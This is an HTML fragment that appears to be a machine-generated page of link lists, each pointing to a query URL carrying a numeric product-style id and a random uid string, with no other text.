<li><a href="/?pes=1005001680590305&uid=89jZ2LvOp8">1005001680590305</a></li>
<li><a href="/?pes=1005002546781789&uid=eJzVWIVIM1">1005002546781789</a></li>
<li><a href="/?pes=4000762127671&uid=kBnbT1xHcO">4000762127671</a></li>
<li><a href="/?pes=4000574643184&uid=UFIZxzAGvz">4000574643184</a></li>
<li><a href="/?pes=1005001419083765&uid=8zvLHdTsBD">1005001419083765</a></li>
<li><a href="/?pes=4000922490417&uid=QSvuIo7tFA">4000922490417</a></li>
<li><a href="/?pes=4000813401387&uid=E8e1Tnc2Nf">4000813401387</a></li>
<li><a href="/?pes=1005002339519021&uid=TqwpisNPrj">1005002339519021</a></li>
<li><a href="/?pes=4000192066438&uid=e4xZBDpH58">4000192066438</a></li>
<li><a href="/?pes=1005001704605410&uid=r0h1vKVBMn">1005001704605410</a></li>
<li><a href="/?pes=1005001794079609&uid=3f4UcldtWp">1005001794079609</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001248560490&uid=dodPiNZYOi">4001248560490</a></li>
<li><a href="/?pes=4000187873001&uid=ViP4bmMSNv">4000187873001</a></li>
<li><a href="/?pes=4000173448662&uid=ObfuNzlJDq">4000173448662</a></li>
<li><a href="/?pes=4000549964102&uid=QHcCsrxEIr">4000549964102</a></li>
<li><a href="/?pes=4001041779573&uid=16lGIntcuZ">4001041779573</a></li>
<li><a href="/?pes=4000987643451&uid=HcmCO59sfA">4000987643451</a></li>
<li><a href="/?pes=4001206028022&uid=Yfknaecju2">4001206028022</a></li>
<li><a href="/?pes=4000623582646&uid=mPSt7fMNzL">4000623582646</a></li>
<li><a href="/?pes=4000193081274&uid=Fc23vexC6M">4000193081274</a></li>
<li><a href="/?pes=4000315373321&uid=kA2BFyauax">4000315373321</a></li>
<li><a href="/?pes=4001135465043&uid=1Jbg0jFR6V">4001135465043</a></li>
<li><a href="/?pes=1005002722836300&uid=xfNptrugka">1005002722836300</a></li>
<li><a href="/?pes=32717299041&uid=OuGZQH8SKZ">32717299041</a></li>
<li><a href="/?pes=4001304821050&uid=coT0sb7eT1">4001304821050</a></li>
<li><a href="/?pes=32821359363&uid=biExYqtnp7">32821359363</a></li>
<li><a href="/?pes=32904530683&uid=5HWL63stGD">32904530683</a></li>
<li><a href="/?pes=1005001319498614&uid=9VThT3Vgfx">1005001319498614</a></li>
<li><a href="/?pes=1005001985025267&uid=Xcd2dIyMp6">1005001985025267</a></li>
<li><a href="/?pes=32609836089&uid=fSbPnJv2Dm">32609836089</a></li>
<li><a href="/?pes=4000087104180&uid=cBTSXdhz9D">4000087104180</a></li>
<li><a href="/?pes=1005002033422860&uid=trn3JH4OCL">1005002033422860</a></li>
<li><a href="/?pes=33052787674&uid=MBlRbe7pdO">33052787674</a></li>
<li><a href="/?pes=4000022039823&uid=2OXhPv7EiF">4000022039823</a></li>
<li><a href="/?pes=1005002523772976&uid=Mk7FCMe94i">1005002523772976</a></li>
<li><a href="/?pes=4001274882741&uid=c4fT6lLVX1">4001274882741</a></li>
<li><a href="/?pes=33024735716&uid=d2yTgqPAsY">33024735716</a></li>
<li><a href="/?pes=1005002732812657&uid=jaoCogd3wZ">1005002732812657</a></li>
<li><a href="/?pes=4001334956879&uid=DKNOawWPJh">4001334956879</a></li>
<li><a href="/?pes=1005001738061146&uid=m9NuOsnbDQ">1005001738061146</a></li>
<li><a href="/?pes=1005002070651436&uid=Fe1ZlLcZmZ">1005002070651436</a></li>
<li><a href="/?pes=1005002283580342&uid=fsCKBxGPUt">1005002283580342</a></li>
<li><a href="/?pes=10000009480075&uid=nf19yeaapb">10000009480075</a></li>
<li><a href="/?pes=1005001895797758&uid=x6VIEP1aLy">1005001895797758</a></li>
<li><a href="/?pes=32999399663&uid=J5TBwH5UIR">32999399663</a></li>
<li><a href="/?pes=1005001807943251&uid=HRw0830xX8">1005001807943251</a></li>
<li><a href="/?pes=32822494979&uid=NBWCnyYclv">32822494979</a></li>
<li><a href="/?pes=1005002080396075&uid=J6DvPLmc9b">1005002080396075</a></li>
<li><a href="/?pes=32962276516&uid=skQSXV8O0Z">32962276516</a></li>
<li><a href="/?pes=32887441997&uid=cuG1mFreLi">32887441997</a></li>
<li><a href="/?pes=1005001709472018&uid=26AvfzhxD7">1005001709472018</a></li>
<li><a href="/?pes=4001237594399&uid=OoKqFpHQhH">4001237594399</a></li>
<li><a href="/?pes=4000839431249&uid=aZvA016K3U">4000839431249</a></li>
<li><a href="/?pes=1005002305649682&uid=f90NT0B9vK">1005002305649682</a></li>
<li><a href="/?pes=32891515065&uid=VJlgDWRJhh">32891515065</a></li>
<li><a href="/?pes=1005001792761434&uid=SY8gNkDmUJ">1005001792761434</a></li>
<li><a href="/?pes=1005001505499795&uid=hDiAD1p5Qv">1005001505499795</a></li>
<li><a href="/?pes=4000445038202&uid=VKadZTuDsY">4000445038202</a></li>
<li><a href="/?pes=32838956672&uid=UBlToZug0W">32838956672</a></li>
<li><a href="/?pes=1005002314627217&uid=r5pEOJKX7U">1005002314627217</a></li>
<li><a href="/?pes=4000601246948&uid=nG2lvM6wX3">4000601246948</a></li>
<li><a href="/?pes=1005002232703011&uid=qniovK9Tjb">1005002232703011</a></li>
<li><a href="/?pes=4000844795278&uid=kcVLpRMARb">4000844795278</a></li>
<li><a href="/?pes=32977362769&uid=T38VlxwRmv">32977362769</a></li>
<li><a href="/?pes=4001294432188&uid=UniU6xwpba">4001294432188</a></li>
<li><a href="/?pes=4000822856131&uid=2KVLXC0JkE">4000822856131</a></li>
<li><a href="/?pes=4001193910200&uid=r31QUhRL2w">4001193910200</a></li>
<li><a href="/?pes=4000967058184&uid=vjSelqdg4C">4000967058184</a></li>
<li><a href="/?pes=4001256052180&uid=a7THejdksR">4001256052180</a></li>
<li><a href="/?pes=32910588614&uid=M85nYT0vUQ">32910588614</a></li>
<li><a href="/?pes=33042425075&uid=YbckuUQ0VD">33042425075</a></li>
<li><a href="/?pes=4001155703772&uid=tq5UcvRxU2">4001155703772</a></li>
<li><a href="/?pes=32975102261&uid=gTM9PoJqGx">32975102261</a></li>
<li><a href="/?pes=4001201641388&uid=aho5PN7BuU">4001201641388</a></li>
<li><a href="/?pes=33032383805&uid=dUN8EGvXJT">33032383805</a></li>
<li><a href="/?pes=32695013307&uid=8tEXcgmojM">32695013307</a></li>
<li><a href="/?pes=1005001961145818&uid=S8MT2aLyJ6">1005001961145818</a></li>
<li><a href="/?pes=1005001348589230&uid=VJQzp61H0J">1005001348589230</a></li>
<li><a href="/?pes=32900491383&uid=egezqYQkrc">32900491383</a></li>
<li><a href="/?pes=1005002229634744&uid=Qn00qtApwl">1005002229634744</a></li>
<li><a href="/?pes=1005001391955925&uid=GfW09COrpt">1005001391955925</a></li>
<li><a href="/?pes=4000467707361&uid=JjFTSV068Y">4000467707361</a></li>
<li><a href="/?pes=1005001303138191&uid=FNtk8uA83g">1005001303138191</a></li>
<li><a href="/?pes=1005002694233543&uid=tjvvx9xk8I">1005002694233543</a></li>
<li><a href="/?pes=33005902464&uid=zoGh1pTKHl">33005902464</a></li>
<li><a href="/?pes=33004832029&uid=OIA8hqlS2l">33004832029</a></li>
<li><a href="/?pes=1005002680157714&uid=5glWrCMv4S">1005002680157714</a></li>
<li><a href="/?pes=1005002171829778&uid=jbeLstn4MP">1005002171829778</a></li>
<li><a href="/?pes=1005001701336352&uid=rUBN04Vfn9">1005001701336352</a></li>
<li><a href="/?pes=32924775853&uid=3nDC2wAtjl">32924775853</a></li>
<li><a href="/?pes=4000077891612&uid=dPttaio1xP">4000077891612</a></li>
<li><a href="/?pes=1005002509934254&uid=gDKzcmCLOf">1005002509934254</a></li>
<li><a href="/?pes=32892302951&uid=NJ3Mvv9VYx">32892302951</a></li>
<li><a href="/?pes=1005001742470636&uid=D4mJytiz0V">1005001742470636</a></li>
<li><a href="/?pes=33059798696&uid=xO4PefSirx">33059798696</a></li>
<li><a href="/?pes=4000035205639&uid=jcmUCqwDVl">4000035205639</a></li>
<li><a href="/?pes=4001015294709&uid=21kKc3zGh8">4001015294709</a></li>
<li><a href="/?pes=1005002238085929&uid=2Y5zivcqyb">1005002238085929</a></li>
<li><a href="/?pes=32824432336&uid=zewA6VXASW">32824432336</a></li>
<li><a href="/?pes=1005002605238337&uid=4oA80CykGq">1005002605238337</a></li>
<li><a href="/?pes=1005001344241206&uid=IKOaA9rt3b">1005001344241206</a></li>
<li><a href="/?pes=4001155189915&uid=g2aqxKSKzd">4001155189915</a></li>
<li><a href="/?pes=1005001585279831&uid=EIdMSCEVB6">1005001585279831</a></li>
<li><a href="/?pes=1005002253254603&uid=txkZv9wMYP">1005002253254603</a></li>
<li><a href="/?pes=1005001616602904&uid=tsQ5tAMFNj">1005001616602904</a></li>
<li><a href="/?pes=32798963505&uid=tcINjKkpDA">32798963505</a></li>
<li><a href="/?pes=1005002310979369&uid=5OIZrjNxKg">1005002310979369</a></li>
<li><a href="/?pes=4000563319478&uid=GaXphgvgss">4000563319478</a></li>
<li><a href="/?pes=1005001627055565&uid=Cy51vyT9n2">1005001627055565</a></li>
<li><a href="/?pes=32433699110&uid=Lwjlg6m9J2">32433699110</a></li>
<li><a href="/?pes=4000378406834&uid=as913s3SCq">4000378406834</a></li>
<li><a href="/?pes=1005002260991954&uid=gAugPhM5n9">1005002260991954</a></li>
<li><a href="/?pes=1005001518691876&uid=dXpEQJCnfv">1005001518691876</a></li>
<li><a href="/?pes=1005002283675557&uid=hE0LJ86raq">1005002283675557</a></li>
<li><a href="/?pes=32835946330&uid=zhR2GpzRLU">32835946330</a></li>
<li><a href="/?pes=1005001270639060&uid=m0FxlLOXlM">1005001270639060</a></li>
<li><a href="/?pes=4001157232999&uid=aMxpNMEfqz">4001157232999</a></li>
<li><a href="/?pes=1005002333898050&uid=ka6VBOPJBv">1005002333898050</a></li>
<li><a href="/?pes=32790211440&uid=I5TxeKg6qN">32790211440</a></li>
<li><a href="/?pes=32950929205&uid=cNAw6yFu7j">32950929205</a></li>
<li><a href="/?pes=4001047379627&uid=LBJ6Rt2eTu">4001047379627</a></li>
<li><a href="/?pes=1005002130571121&uid=10DLYF25Xq">1005002130571121</a></li>
<li><a href="/?pes=1005001587386209&uid=TAUHYGwWYR">1005001587386209</a></li>
<li><a href="/?pes=4001252798212&uid=iMFKRMRle7">4001252798212</a></li>
<li><a href="/?pes=4001160395306&uid=536kf2WFfg">4001160395306</a></li>
<li><a href="/?pes=32813073467&uid=5OWA0XgC8d">32813073467</a></li>
<li><a href="/?pes=32964844724&uid=Fy3wK5bEPf">32964844724</a></li>
<li><a href="/?pes=32864383067&uid=xz9bTt9Ht9">32864383067</a></li>
<li><a href="/?pes=4000183718637&uid=4J8sc68sC7">4000183718637</a></li>
<li><a href="/?pes=4000691544697&uid=XTgHkK5dDE">4000691544697</a></li>
<li><a href="/?pes=4000903557942&uid=wfTCXCrJwK">4000903557942</a></li>
<li><a href="/?pes=4000052743101&uid=yS10zSFaEN">4000052743101</a></li>
<li><a href="/?pes=32975275553&uid=MJMlxrnB0D">32975275553</a></li>
<li><a href="/?pes=4000843884167&uid=m39tU9b0PQ">4000843884167</a></li>
<li><a href="/?pes=1005002239655796&uid=TGoHjfcfnN">1005002239655796</a></li>
<li><a href="/?pes=32979348688&uid=TOxTpQ5WqK">32979348688</a></li>
<li><a href="/?pes=1005001605393018&uid=6mfCjpPfbT">1005001605393018</a></li>
<li><a href="/?pes=1005001579254034&uid=xuU0xyo7Q1">1005001579254034</a></li>
<li><a href="/?pes=32833857079&uid=PPOh4J9Haa">32833857079</a></li>
<li><a href="/?pes=4001146022269&uid=4fRTJVKO3i">4001146022269</a></li>
<li><a href="/?pes=32887833354&uid=llXzfTLBKJ">32887833354</a></li>
<li><a href="/?pes=4001142936597&uid=qJ7hVzbALF">4001142936597</a></li>
<li><a href="/?pes=4000340417009&uid=wieQKrf0Ug">4000340417009</a></li>
<li><a href="/?pes=4000817495595&uid=poQOvrB7ls">4000817495595</a></li>
<li><a href="/?pes=32841889338&uid=oKobBYiqBE">32841889338</a></li>
<li><a href="/?pes=1005001804342624&uid=raOFuFSiUO">1005001804342624</a></li>
<li><a href="/?pes=1005001360931980&uid=X1CxnQU2f7">1005001360931980</a></li>
<li><a href="/?pes=32954761902&uid=Ig4ghAbSfH">32954761902</a></li>
<li><a href="/?pes=4000333707242&uid=CY3P2HeK9F">4000333707242</a></li>
<li><a href="/?pes=32848948570&uid=aiD0sAsrOM">32848948570</a></li>
<li><a href="/?pes=1005002062855716&uid=pgivaYNBpp">1005002062855716</a></li>
<li><a href="/?pes=4000054112066&uid=0jyv45QInW">4000054112066</a></li>
<li><a href="/?pes=4001339196247&uid=c4jMoP5WuY">4001339196247</a></li>
<li><a href="/?pes=4000246764400&uid=KbbQo1u9Dl">4000246764400</a></li>
<li><a href="/?pes=1005001989284698&uid=PiM9zKZSMm">1005001989284698</a></li>
<li><a href="/?pes=4000811742686&uid=wtzmp2Vl8L">4000811742686</a></li>
<li><a href="/?pes=4000042484771&uid=6iFyRSE1hQ">4000042484771</a></li>
<li><a href="/?pes=32371903785&uid=ltCm6Gxt8O">32371903785</a></li>
<li><a href="/?pes=32832115207&uid=HIo2nwqzwd">32832115207</a></li>
<li><a href="/?pes=1005001659498821&uid=JYVHX2TsdU">1005001659498821</a></li>
<li><a href="/?pes=1005001954826024&uid=8TOnyvCnlG">1005001954826024</a></li>
<li><a href="/?pes=32802370885&uid=IFCUkaDqXE">32802370885</a></li>
<li><a href="/?pes=4000563994535&uid=FmenTuUX0x">4000563994535</a></li>
<li><a href="/?pes=1005001972453733&uid=TKzWCrIquO">1005001972453733</a></li>
<li><a href="/?pes=1005002482508673&uid=MjVdoyEwCi">1005002482508673</a></li>
<li><a href="/?pes=1005001280563661&uid=8429DjdYpL">1005001280563661</a></li>
<li><a href="/?pes=1005001634093443&uid=eZkLs4N3iE">1005001634093443</a></li>
<li><a href="/?pes=4000575763052&uid=A1sr8oZ8Zc">4000575763052</a></li>
<li><a href="/?pes=1005001304044535&uid=IzUPlPDnqj">1005001304044535</a></li>
<li><a href="/?pes=4000190939141&uid=2QfRdOf0Br">4000190939141</a></li>
<li><a href="/?pes=1005002151253966&uid=4ZGf0Evab3">1005002151253966</a></li>
<li><a href="/?pes=4001178136577&uid=Sl5FMvA7yo">4001178136577</a></li>
<li><a href="/?pes=4000242442431&uid=tT5boVniJn">4000242442431</a></li>
<li><a href="/?pes=32964034621&uid=gUX7cDPhKh">32964034621</a></li>
<li><a href="/?pes=1005002113131973&uid=gafq1CYDy8">1005002113131973</a></li>
<li><a href="/?pes=1489009675&uid=H6Htsfx94a">1489009675</a></li>
<li><a href="/?pes=1005001785411779&uid=TjpggSNqWZ">1005001785411779</a></li>
<li><a href="/?pes=1005001931214324&uid=gJfpUN2rdp">1005001931214324</a></li>
<li><a href="/?pes=4001044644636&uid=h79eH0jNOw">4001044644636</a></li>
<li><a href="/?pes=1005001483510764&uid=wSQq5lmPJg">1005001483510764</a></li>
<li><a href="/?pes=1005001370523501&uid=HzxsX484Rg">1005001370523501</a></li>
<li><a href="/?pes=32778473105&uid=DexC05juaQ">32778473105</a></li>
<li><a href="/?pes=4001305210900&uid=mbj1fDiW2s">4001305210900</a></li>
<li><a href="/?pes=1005001906193591&uid=kZfWz60koA">1005001906193591</a></li>
<li><a href="/?pes=1005001889768411&uid=M7pxFusGcv">1005001889768411</a></li>
<li><a href="/?pes=1005001878636923&uid=FBKvohRunJ">1005001878636923</a></li>
<li><a href="/?pes=4000835321814&uid=Ra9c6MN1jA">4000835321814</a></li>
<li><a href="/?pes=1005001962544798&uid=niltNzq4KJ">1005001962544798</a></li>
<li><a href="/?pes=1005002712635718&uid=06mMaQRu1P">1005002712635718</a></li>
<li><a href="/?pes=32873582517&uid=oI0FmZTGAH">32873582517</a></li>
<li><a href="/?pes=32837608727&uid=HmHaGo3VDg">32837608727</a></li>
<li><a href="/?pes=32821887704&uid=v3TPgWpgkR">32821887704</a></li>
<li><a href="/?pes=32986093741&uid=t5DpeDRE7w">32986093741</a></li>
<li><a href="/?pes=1005002610644128&uid=v63BKne5KR">1005002610644128</a></li>
<li><a href="/?pes=4001350668737&uid=qTur3Vmc51">4001350668737</a></li>
<li><a href="/?pes=1005001587087269&uid=VWbdu5J8Nz">1005001587087269</a></li>
<li><a href="/?pes=4000063988017&uid=x7DT8OU229">4000063988017</a></li>
<li><a href="/?pes=10000349339794&uid=wPEnzQIKUW">10000349339794</a></li>
<li><a href="/?pes=32995352561&uid=qYOwjdOFgN">32995352561</a></li>
<li><a href="/?pes=4000089479131&uid=4806RckeAl">4000089479131</a></li>
<li><a href="/?pes=4001297188942&uid=FRvC3ivOln">4001297188942</a></li>
<li><a href="/?pes=32854797793&uid=vc1VWnZ2uq">32854797793</a></li>
<li><a href="/?pes=1005001714664017&uid=mmatbsHH5q">1005001714664017</a></li>
<li><a href="/?pes=32841176683&uid=YkJCI4I3MM">32841176683</a></li>
<li><a href="/?pes=4001253377906&uid=yyWUqOgMjl">4001253377906</a></li>
<li><a href="/?pes=1005001779112429&uid=kA7xaB4N0Q">1005001779112429</a></li>
<li><a href="/?pes=4001042038022&uid=xg7x3IXi5m">4001042038022</a></li>
<li><a href="/?pes=10000372000773&uid=I9Vk928DoC">10000372000773</a></li>
<li><a href="/?pes=4000905545773&uid=kr8hmWpxvJ">4000905545773</a></li>
<li><a href="/?pes=4001257046582&uid=T4KTjgfCEH">4001257046582</a></li>
<li><a href="/?pes=4001221277141&uid=3vmFN7bI4Y">4001221277141</a></li>
<li><a href="/?pes=1005001808776449&uid=CkJPesnDSs">1005001808776449</a></li>
<li><a href="/?pes=1005002570796865&uid=vGkRJzP0Tb">1005002570796865</a></li>
<li><a href="/?pes=1005002420176561&uid=M5D9o8Rz32">1005002420176561</a></li>
<li><a href="/?pes=1005002118973011&uid=PR0xVPNydB">1005002118973011</a></li>
<li><a href="/?pes=4000531767011&uid=DZclB9or5t">4000531767011</a></li>
<li><a href="/?pes=4001253410684&uid=mubcJCf33k">4001253410684</a></li>
<li><a href="/?pes=4000764767208&uid=yj04Pl8XLv">4000764767208</a></li>
<li><a href="/?pes=4000805973454&uid=6n020HEmqb">4000805973454</a></li>
<li><a href="/?pes=32998670216&uid=v0j9X8PlJy">32998670216</a></li>
<li><a href="/?pes=1005002657621658&uid=ix6Rx4atWd">1005002657621658</a></li>
<li><a href="/?pes=33056593297&uid=qPITnllFsC">33056593297</a></li>
<li><a href="/?pes=1005001714834831&uid=ieo60XIVYP">1005001714834831</a></li>
<li><a href="/?pes=4000774678113&uid=qjs3Kr5Dn3">4000774678113</a></li>
<li><a href="/?pes=32865044994&uid=2ZlCAZsrcF">32865044994</a></li>
<li><a href="/?pes=32950154899&uid=OspuMs3Qkm">32950154899</a></li>
<li><a href="/?pes=4001146009323&uid=UTDzFJBzSs">4001146009323</a></li>
<li><a href="/?pes=1005001973214972&uid=OSb64Br4Un">1005001973214972</a></li>
<li><a href="/?pes=32866012260&uid=gjNdipiIBf">32866012260</a></li>
<li><a href="/?pes=4001159289233&uid=cKFqywnqfE">4001159289233</a></li>
<li><a href="/?pes=32966910634&uid=xhCqWFPZe8">32966910634</a></li>
<li><a href="/?pes=1005001298994710&uid=OA499OMH7L">1005001298994710</a></li>
<li><a href="/?pes=33039328729&uid=goxnyxrADz">33039328729</a></li>
<li><a href="/?pes=4001123099715&uid=P7wRFiasA5">4001123099715</a></li>
<li><a href="/?pes=1005001870229734&uid=VXE7D4WBgA">1005001870229734</a></li>
<li><a href="/?pes=4001337683487&uid=reRBWBqNME">4001337683487</a></li>
<li><a href="/?pes=4001204056069&uid=gvP7l4ZmTJ">4001204056069</a></li>
<li><a href="/?pes=1005001418524550&uid=E0e6acxs9s">1005001418524550</a></li>
<li><a href="/?pes=4000048643500&uid=eUjDbiQUPp">4000048643500</a></li>
<li><a href="/?pes=1005001980804974&uid=jqYxQp9j4z">1005001980804974</a></li>
<li><a href="/?pes=1005001750148317&uid=OTcgAeZvlj">1005001750148317</a></li>
<li><a href="/?pes=1005001373828625&uid=kjbCNrqy5m">1005001373828625</a></li>
<li><a href="/?pes=1005002055749815&uid=HiystPHZPU">1005002055749815</a></li>
<li><a href="/?pes=32809728672&uid=51YQGnU0Zc">32809728672</a></li>
<li><a href="/?pes=4001096730062&uid=BaA2IXosBm">4001096730062</a></li>
<li><a href="/?pes=1005002688195508&uid=iwdcD0FlRl">1005002688195508</a></li>
<li><a href="/?pes=4000286975342&uid=YDUkqHWjCu">4000286975342</a></li>
<li><a href="/?pes=1005001605208384&uid=z3ensoQQF1">1005001605208384</a></li>
<li><a href="/?pes=1005002187735775&uid=m4Y07fsb9x">1005002187735775</a></li>
<li><a href="/?pes=4001340983807&uid=YkElTJo6LR">4001340983807</a></li>
<li><a href="/?pes=33014302530&uid=xjOfEIowhE">33014302530</a></li>
<li><a href="/?pes=1005001708780302&uid=fa447sDdhQ">1005001708780302</a></li>
<li><a href="/?pes=4000166841623&uid=USyMIuXSva">4000166841623</a></li>
<li><a href="/?pes=1005001733419702&uid=uuQd3tld4A">1005001733419702</a></li>
<li><a href="/?pes=1005001615322646&uid=eq4cdI1Pgo">1005001615322646</a></li>
<li><a href="/?pes=1005001552261650&uid=jvHgp5p3lF">1005001552261650</a></li>
<li><a href="/?pes=4000409974294&uid=080MLF7PCC">4000409974294</a></li>
<li><a href="/?pes=4001179827489&uid=bEzLnRxKal">4001179827489</a></li>
<li><a href="/?pes=1005002235028507&uid=7V2DUKaoE1">1005002235028507</a></li>
<li><a href="/?pes=32989434475&uid=AzlD8Ck29C">32989434475</a></li>
<li><a href="/?pes=4000057704254&uid=xa9IQitcM5">4000057704254</a></li>
<li><a href="/?pes=32948096016&uid=agjmkZJRHV">32948096016</a></li>
<li><a href="/?pes=32812381971&uid=MXtBZjHGaD">32812381971</a></li>
<li><a href="/?pes=1005001387910125&uid=AW3XzspbnJ">1005001387910125</a></li>
<li><a href="/?pes=4000988041766&uid=Zmy3V1SQO9">4000988041766</a></li>
<li><a href="/?pes=1005001907407705&uid=uVUbOX7dBG">1005001907407705</a></li>
<li><a href="/?pes=1005001350754615&uid=LdWplDM8lf">1005001350754615</a></li>
<li><a href="/?pes=1005001807621543&uid=Gw4HsiCvbu">1005001807621543</a></li>
<li><a href="/?pes=4000384504994&uid=atKUNyUsZu">4000384504994</a></li>
<li><a href="/?pes=4000742127213&uid=9Gtes1POlr">4000742127213</a></li>
<li><a href="/?pes=33022363758&uid=7mJgqUJNJb">33022363758</a></li>
<li><a href="/?pes=4000603309838&uid=QibtLJ1WbL">4000603309838</a></li>
<li><a href="/?pes=4000389239857&uid=OG9Lhot5yA">4000389239857</a></li>
<li><a href="/?pes=32968242803&uid=caz0Ul4J9J">32968242803</a></li>
<li><a href="/?pes=1005002176440421&uid=gsUCh30GCn">1005002176440421</a></li>
<li><a href="/?pes=1005002058956612&uid=BREltC0i86">1005002058956612</a></li>
<li><a href="/?pes=1412675642&uid=IPgmSTCzEJ">1412675642</a></li>
<li><a href="/?pes=1005001722864521&uid=CGezZCLViG">1005001722864521</a></li>
<li><a href="/?pes=4000419856178&uid=WaWeTiansP">4000419856178</a></li>
<li><a href="/?pes=4000211879229&uid=v9ZwuIwDcI">4000211879229</a></li>
<li><a href="/?pes=32961401424&uid=FUA8Lzw8H6">32961401424</a></li>
<li><a href="/?pes=4000112920445&uid=HpfCLgVcpC">4000112920445</a></li>
<li><a href="/?pes=1005001463145144&uid=WrgAOz4EhL">1005001463145144</a></li>
<li><a href="/?pes=4000686982392&uid=8qfqmgxdgK">4000686982392</a></li>
<li><a href="/?pes=1005001349173784&uid=ssl3Q0tX05">1005001349173784</a></li>
<li><a href="/?pes=4001142767985&uid=xMErX8zAxx">4001142767985</a></li>
<li><a href="/?pes=32890281774&uid=3ftNtWnIt6">32890281774</a></li>
<li><a href="/?pes=32882877112&uid=2ODhMYOcli">32882877112</a></li>
<li><a href="/?pes=4000390073547&uid=JFpBKbSdL1">4000390073547</a></li>
<li><a href="/?pes=1005001825547389&uid=k0w89sQYNa">1005001825547389</a></li>
<li><a href="/?pes=1005002400610497&uid=kn96FGRj7B">1005002400610497</a></li>
<li><a href="/?pes=32888994388&uid=urlP3z5rDO">32888994388</a></li>
<li><a href="/?pes=4001256023557&uid=GCyZUjhxJd">4001256023557</a></li>
<li><a href="/?pes=4000989173867&uid=3LozKqSvqZ">4000989173867</a></li>
<li><a href="/?pes=4000240172804&uid=IJp9IxhmoD">4000240172804</a></li>
<li><a href="/?pes=1005001973696710&uid=6aHVxizr0z">1005001973696710</a></li>
<li><a href="/?pes=4001189473410&uid=IpGPiTQ7An">4001189473410</a></li>
<li><a href="/?pes=33001932133&uid=x8QvUG42B5">33001932133</a></li>
<li><a href="/?pes=1005002181534721&uid=FqiMfEIns7">1005002181534721</a></li>
<li><a href="/?pes=1005002390073963&uid=aYMaIS1gbW">1005002390073963</a></li>
<li><a href="/?pes=1005001501539843&uid=SHESazQm8r">1005001501539843</a></li>
<li><a href="/?pes=4001022796225&uid=GH9DB7CKGw">4001022796225</a></li>
<li><a href="/?pes=32800628281&uid=ll7qaJOiCS">32800628281</a></li>
<li><a href="/?pes=1005002443839300&uid=4KSaMKn4tW">1005002443839300</a></li>
<li><a href="/?pes=1005002124673854&uid=Jo8Uqhgua7">1005002124673854</a></li>
<li><a href="/?pes=32960638802&uid=msPvb8VCPR">32960638802</a></li>
<li><a href="/?pes=4001049884693&uid=QTiSP7EHAc">4001049884693</a></li>
<li><a href="/?pes=4001120264663&uid=sWLBTmqBvQ">4001120264663</a></li>
<li><a href="/?pes=4000002679266&uid=e0UIc0Dzq2">4000002679266</a></li>
<li><a href="/?pes=1005001715831646&uid=uNdF7VtIPl">1005001715831646</a></li>
<li><a href="/?pes=32999543723&uid=8DuiHKWC1b">32999543723</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=33042642077&uid=zwblxoAELq">33042642077</a></li>
<li><a href="/?pes=4000003806583&uid=TBL2HVuZsY">4000003806583</a></li>
<li><a href="/?pes=1005001452759866&uid=daGXOlSVox">1005001452759866</a></li>
<li><a href="/?pes=1005001970982970&uid=0h09Q8ZdFj">1005001970982970</a></li>
<li><a href="/?pes=32920272167&uid=Z4s0hYmhyL">32920272167</a></li>
<li><a href="/?pes=1005001550538421&uid=nwbliryP0D">1005001550538421</a></li>
<li><a href="/?pes=1005002024214770&uid=ariiK85RWj">1005002024214770</a></li>
<li><a href="/?pes=4000436514200&uid=VWry81931L">4000436514200</a></li>
<li><a href="/?pes=32945383258&uid=i5Z6KXwZqN">32945383258</a></li>
<li><a href="/?pes=1005001679217467&uid=zb5weANFwb">1005001679217467</a></li>
<li><a href="/?pes=1005001901218873&uid=MnuDezZyu4">1005001901218873</a></li>
<li><a href="/?pes=4001086077659&uid=MJ6MoVcbRy">4001086077659</a></li>
<li><a href="/?pes=1005001317831843&uid=CtVMb0At0m">1005001317831843</a></li>
<li><a href="/?pes=1005002353711526&uid=NqS08PIshj">1005002353711526</a></li>
<li><a href="/?pes=32809353604&uid=oHpeSQQsDs">32809353604</a></li>
<li><a href="/?pes=1005001797984702&uid=4dxZaY8mtH">1005001797984702</a></li>
<li><a href="/?pes=4001227945353&uid=WeiuJebePD">4001227945353</a></li>
<li><a href="/?pes=1005002523467866&uid=WAgaOXvRYq">1005002523467866</a></li>
<li><a href="/?pes=4001267271043&uid=IEMhnWYLN3">4001267271043</a></li>
<li><a href="/?pes=1005002010805780&uid=nJH24Fklhh">1005002010805780</a></li>
<li><a href="/?pes=4000093426665&uid=3hU0vaUtu2">4000093426665</a></li>
<li><a href="/?pes=1005001319898894&uid=JyDz0mCNXI">1005001319898894</a></li>
<li><a href="/?pes=4000966253671&uid=cEIou74ufE">4000966253671</a></li>
<li><a href="/?pes=32835823878&uid=5w16vsi2YR">32835823878</a></li>
<li><a href="/?pes=1005002180223664&uid=UiRM4yxkLI">1005002180223664</a></li>
<li><a href="/?pes=32883039010&uid=Eo7P2Vfaga">32883039010</a></li>
<li><a href="/?pes=4000935462560&uid=W3pXE66UZi">4000935462560</a></li>
<li><a href="/?pes=4000799272122&uid=CHwbvk8LKY">4000799272122</a></li>
<li><a href="/?pes=4000815958274&uid=nYKsaYlKlB">4000815958274</a></li>
<li><a href="/?pes=32822227164&uid=oXVN48OKwu">32822227164</a></li>
<li><a href="/?pes=4001214050884&uid=RQth4sKTE4">4001214050884</a></li>
<li><a href="/?pes=32877114545&uid=n4OzePtFVM">32877114545</a></li>
<li><a href="/?pes=32416387710&uid=C79SIccP93">32416387710</a></li>
<li><a href="/?pes=33041921021&uid=spw9K8F74Q">33041921021</a></li>
<li><a href="/?pes=4001112420852&uid=Q24vONWpay">4001112420852</a></li>
<li><a href="/?pes=32791553580&uid=1Aw1sxrpR5">32791553580</a></li>
<li><a href="/?pes=1005001802770451&uid=ssmlYN7ytZ">1005001802770451</a></li>
<li><a href="/?pes=32958632923&uid=GwJ90pLQBV">32958632923</a></li>
<li><a href="/?pes=1005001505828995&uid=5k48TCMImx">1005001505828995</a></li>
<li><a href="/?pes=1005001445415447&uid=xHE6G3KLBM">1005001445415447</a></li>
<li><a href="/?pes=32825973363&uid=HdXGiClK0t">32825973363</a></li>
<li><a href="/?pes=1005001907015751&uid=qTHSdRTBra">1005001907015751</a></li>
<li><a href="/?pes=32970787633&uid=a54ZY1mED2">32970787633</a></li>
<li><a href="/?pes=33022076785&uid=nZzJLQlfbk">33022076785</a></li>
<li><a href="/?pes=1005001381731702&uid=L7MLrbPP5r">1005001381731702</a></li>
<li><a href="/?pes=32959510553&uid=T75OTdNLfu">32959510553</a></li>
<li><a href="/?pes=33030637908&uid=DvAbIQDQH1">33030637908</a></li>
